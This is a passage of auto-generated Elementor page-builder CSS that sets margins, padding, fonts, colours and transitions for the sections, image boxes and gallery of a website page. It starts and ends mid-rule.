box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4e71da41 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4e71da41.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-4e71da41.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-4e71da41.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-4e71da41 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-2d3a6f8e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-2d3a6f8e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-c514038 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-c514038.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-c514038.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-c514038.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-c514038 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-24a5bba4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-24a5bba4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-60efb73b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-60efb73b.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-60efb73b.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-60efb73b.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-60efb73b .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-1f9884f3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-1f9884f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-85a49a0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-85a49a0.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-85a49a0.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-85a49a0.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-85a49a0 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-726311dd:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-726311dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-726311dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-726311dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-48d69d49 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-48d69d49{text-align:center;}.elementor-52 .elementor-element.elementor-element-48d69d49 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:800;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-7b7bd05f > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-7b7bd05f{text-align:center;}.elementor-52 .elementor-element.elementor-element-7b7bd05f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-52 .elementor-element.elementor-element-60c9588a .gallery-item{padding:0 20px 20px 0;}.elementor-52 .elementor-element.elementor-element-60c9588a .gallery{margin:0 -20px -20px 0;}.elementor-52 .elementor-element.elementor-element-60c9588a .gallery-item .gallery-caption{text-align:center;}.elementor-52 .elementor-element.elementor-element-12ef1c0b:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-12ef1c0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-12ef1c0b > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-12ef1c0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-7853d9f2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7853d9f2{text-align:center;}.elementor-52 .elementor-element.elementor-element-7853d9f2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-17357e24 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-17357e24{text-align:center;}.elementor-52 .elementor-element.elementor-element-17357e24 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4704ce26{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-91e308a > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-91e308a.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-91e308a .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-7111a084 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-7111a084.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-7111a084 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-1502b559 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-1502b559.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-1502b559 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-39e87d13 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-39e87d13.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-39e87d13 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-7da104dd{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-729aa564 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-729aa564.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-729aa564 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-87bb909 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-87bb909.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-87bb909 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-45e64fec > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-45e64fec.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-45e64fec .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-aa6ed28 > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-aa6ed28.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-title{margin-bottom:0px;color:#ffffff;font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-aa6ed28 .elementor-image-box-description{color:rgba(28,30,33,0.72);}.elementor-52 .elementor-element.elementor-element-1791fb4c:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-1791fb4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1791fb4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-1791fb4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-1791fb4c > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-1791fb4c > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-4b499f1a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4b499f1a{text-align:center;}.elementor-52 .elementor-element.elementor-element-4b499f1a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-868b4a6 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-868b4a6{text-align:center;}.elementor-52 .elementor-element.elementor-element-868b4a6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-52b22f5b > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-52b22f5b{text-align:center;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-cdd2ea1{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-79f8d51d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-79f8d51d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-79f8d51d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-79f8d51d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-79f8d51d .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-71b5f389 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-71b5f389.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-71b5f389.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-71b5f389.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-71b5f389 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-1fb2b39b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1fb2b39b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-1fb2b39b .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-3d8839cc{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-37757b22 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-37757b22.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-37757b22.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-37757b22.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-37757b22 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4a221743 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4a221743.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-4a221743.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-4a221743.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-4a221743 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-52c3cc38 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-52c3cc38.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-52c3cc38.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-52c3cc38.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-52c3cc38 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-1dc8f46a{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-55fd5004 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-55fd5004.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-55fd5004.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-55fd5004.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-55fd5004 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-243f39ab > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-243f39ab.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-243f39ab.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-243f39ab.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-243f39ab .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-d10bba0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-d10bba0.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-52 .elementor-element.elementor-element-d10bba0.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-52 .elementor-element.elementor-element-d10bba0.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-wrapper .elementor-image-box-img{width:15%;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-d10bba0 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4ac8b02e:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4ac8b02e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-4ac8b02e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-4ac8b02e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-6367717b > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6367717b{text-align:center;}.elementor-52 .elementor-element.elementor-element-6367717b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-98cbe32 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-98cbe32{text-align:center;}.elementor-52 .elementor-element.elementor-element-98cbe32 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-70ec2dd1{overflow:visible;}.elementor-52 .elementor-element.elementor-element-3295869b > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-752cf1c > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-5cf5f2f4 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-71c61624 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-36e18f10 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-1ea5c98d > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-208d396f > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-7b0f981e > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-5b1fdb90 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-2fa6a376:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-2fa6a376 > .elementor-motion-effects-container > 